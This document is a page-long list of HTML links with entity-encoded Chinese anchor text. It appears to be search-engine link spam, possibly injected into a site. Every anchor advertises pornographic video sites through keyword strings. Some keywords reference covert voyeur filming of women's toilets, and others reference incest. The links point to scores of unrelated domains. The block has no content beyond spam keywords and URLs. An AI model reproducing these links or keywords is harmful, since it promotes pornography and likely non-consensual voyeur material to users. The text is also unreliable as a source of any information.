<a href="http://jscld.com" target="_blank">&#x5077;&#x62CD;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mingbenlvshi.com" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;A&#x2164;&#x6CE2;&#x591A;
&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://androidomg.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://csmnls.com" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hljlq888.com" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x8001;&#x719F;&#x5987;&#x6027;&#x723D;xxxx</a>|
<a href="http://0523qc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://kkmmc.com" target="_blank">&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;av</a>|
<a href="http://51collagen.com" target="_blank">&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x7CBE;&#x54C1;</a>|
<a href="http://hubonet.cn" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x90BB;&#x5C45;&#x7684;&#x5AE9;&#x82DE;&#x5F20;&#x5F00;&#x89C6;&#x9891;</a>|
<a href="http://sffkj8.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://444239.com" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x9A6C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51shufabao.com" target="_blank">&#x514D;&#x8D39;&#x7535;&#x5F71;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://yq-nsk.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7F51;</a>|
<a href="http://hndengling.com" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://mzwtc.com" target="_blank">&#x73A9;&#x4E24;&#x4E2A;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://zhylqq.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A; &#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://zpwjn.cn" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4EBA;&#x59BB;vs&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lhh8.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;A&#x7247;&#x82CD;&#x4E95;</a>|
<a href="http://7yueban.com" target="_blank">&#x4E1C;&#x4EAC;&#x9053;&#x4E00;&#x672C;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://aikeer.com.cn" target="_blank">&#x4E9A;&#x6D32;VA&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://suningdaigou.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://paznc.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://fxwmw.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://chunmaozz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;</a>|
<a href="http://tjnankai.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://jx886.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xhcmall.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;av&#x7535;&#x5F71;</a>|
<a href="http://shsxhdq.com" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://qzyszx.com" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://xy102.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;2&#x533A;&#x5185;&#x5C04;</a>|
<a href="http://miaogouchina.com" target="_blank">2020&#x4E9A;&#x6D32;&#x6210;&#x9AD8;&#x6E05;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czhyslzpc.com" target="_blank">&#x5C11;&#x5987;&#x5927;&#x53EB;&#x592A;&#x5927;&#x592A;&#x723D;&#x53D7;&#x4E0D;&#x4E86;</a>|
<a href="http://chuangsheng56.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://cwsemc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://qdlongchang56.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shangdedk.com" target="_blank">&#x9876;&#x7EA7;&#x6B27;&#x7F8E;&#x505A;&#x53D7;xxx000</a>|
<a href="http://xiaofangshuixiang.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x7EFC;&#x5408;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x6210;</a>|
<a href="http://dzpjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;5566</a>|
<a href="http://nql918.com" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;5
&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://biaobangcc.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://belacn.cn" target="_blank">&#x7537;&#x4EBA;&#x653E;&#x8FDB;&#x5973;&#x4EBA;&#x9633;&#x9053;&#x6D41;&#x51FA;&#x6765;&#x7684;&#x662F;&#x4EC0;&#x4E48;</a>|
<a href="http://xsmaozhan.com" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://kshdg.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E94;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://100scg.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yitianchenglong.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;a&#x2174;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://shidiaocheng.com" target="_blank">&#x65E5;&#x97E9;AV&#x7247;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x7535;&#x5F71;</a>|
<a href="http://ehvk.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x4E0D;&#x5361;&#x5F71;&#x9662;</a>|
<a href="http://liouwlkeji.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://yanrongyangzhi.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;a&#x2228;&#x7F51;&#x7AD9;</a>|
<a href="http://ztanyue.com" target="_blank">&#x5973;&#x5395;&#x5077;&#x7AA5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ynsy88.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://sanyizhiyao.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zhonghuajiajiao.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mjjc123.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xhrose.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0; ds005.com</a>|
<a href="http://nchkc.com" target="_blank">&#x4E00;&#x5932;&#x9053;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yzy18.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://fx0532.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gzkhw.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://wenzhoucar.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://icutelady.com" target="_blank">&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://xiaopitu.com" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://ytmenpiao.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x6700;&#x65B0;&#x7F51;&#x5740;</a>|
<a href="http://cyxpm.com" target="_blank">&#x5947;&#x7C73;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://quickcoupling-china.com" target="_blank">&#x6FC0;&#x60C5;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zjzhuoya.com" target="_blank">&#x65E0;&#x5957;&#x65E0;&#x7801;&#x5B55;&#x5987;&#x556A;&#x556A;</a>|
<a href="http://longzubencao.com" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C2;&#x770B;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mimister.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x8272;&#x6A79;&#x6A79;</a>|
<a href="http://lmyq.com.cn" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://futree.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yczct.com" target="_blank">&#x4EBA;&#x59BB;&#x6709;&#x7801;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x742A;</a>|
<a href="http://mcjhkfg.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://meishitouzhele.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://u9991.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://laizuozuo.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;a&#x2174;&#x4EBA;&#x4E00;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://dw338.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://nbsc8.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://yhtjz.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4EBA;&#x59BB;&#x7D20;&#x4EBA;</a>|
<a href="http://dlhxkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;</a>|
<a href="http://xhrose.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x5728;&#x7EBF; &#x4E00;&#x533A;</a>|
<a href="http://9mlx.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://zztlwz.com" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://mfangme.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://sheislatam.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://100scg.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;9&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://allstarters.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chanshiguans.com" target="_blank">&#x7F8E;&#x5973;&#x5927;&#x5C41;&#x80A1;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zise66.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://xzyyp.cn" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://pdbj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://99bms.com" target="_blank">&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shundasubian.com" target="_blank">&#x89E6;&#x624B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kaidifei.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://haodayu.com" target="_blank">&#x56FD;&#x4EA7;ts&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xhkjhd.com" target="_blank">&#x9500;&#x9B42;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xjzjyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tjppsb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://jweilan.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://422334.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xiyam.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bxzfz.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://0774k.com" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zl-e.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://r888tech.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://njgbzkw.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdclear.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://huaxingmayi.com" target="_blank">&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://isolinkhk.com" target="_blank">&#x8863;&#x670D;&#x88AB;&#x6252;&#x5F00;&#x5F3A;&#x6478;&#x53CC;&#x4E73;18&#x7981;&#x7F51;&#x7AD9;</a>|
<a href="http://guangzhouqingyi.com" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjhepu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5B57;&#x5E55;</a>|
<a href="http://gfmuye.com.cn" target="_blank">&#x871C;&#x6843;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hztm168.cn" target="_blank">&#x5929;&#x5802;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;av</a>|
<a href="http://xmmaq.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://qdhqjd.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;av&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>|
<a href="http://csmnls.com" target="_blank">&#x56FD;&#x4EA7;ts&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dw338.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6781;&#x54C1;&#x5185;&#x5C04;</a>|
<a href="http://sh-chengshang.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x6F2B;&#x753B;</a>|
<a href="http://150tt.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://sysfzymz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x8001;&#x725B;</a>|
<a href="http://omjia.cn" target="_blank">&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7279;&#x9EC4;A&#x7247;</a>|
<a href="http://kglsm.com" target="_blank">69&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x7CBE;&#x4E1C;&#x871C;&#x6843;&#x4F20;&#x5A92;&#x6F58;&#x751C;&#x751C;</a>|
<a href="http://axd-group.com" target="_blank">&#x4E2D;&#x6587;&#x719F;&#x5987;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://yida988.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E09;&#x4E0D;</a>|
<a href="http://xiaopitu.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://ogyala.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EBB;&#x8C46;</a>|
<a href="http://gyxsky.com" target="_blank">&#x6309;&#x6469;&#x63A8;&#x7CBE;&#x6CB9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qqoobb.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fm-gj.cn" target="_blank">&#x871C;&#x6843;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szzhongbaotong.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://sywly.com" target="_blank">&#x5C9B;&#x56FD;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://0mulu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://bjzzdh.com" target="_blank">&#x719F;&#x5973;&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jxxyj.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://rubao9999.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x7F51;</a>|
<a href="http://detanhuo.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://njytjc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://rszhipin.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E71;&#x7834;</a>|
<a href="http://szsarton.com" target="_blank">&#x8272;yeye&#x9999;&#x8549;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgglvip.com" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://anan58.com" target="_blank">&#x64CD;&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://titanmic.com" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;?&#x89C6;&#x9891;</a>|
<a href="http://menggudy.com" target="_blank">&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://sf438.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://gyrsq.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://aishangliuliang.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4FC4;&#x7F57;&#x65AF;&#x6781;&#x54C1;</a>|
<a href="http://1wka.com" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E13;&#x533A;</a>|
<a href="http://gdsuisen.com" target="_blank">&#x4E9A;&#x6D32;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x52A8;&#x8272;</a>|
<a href="http://ztlights.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wowriting.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
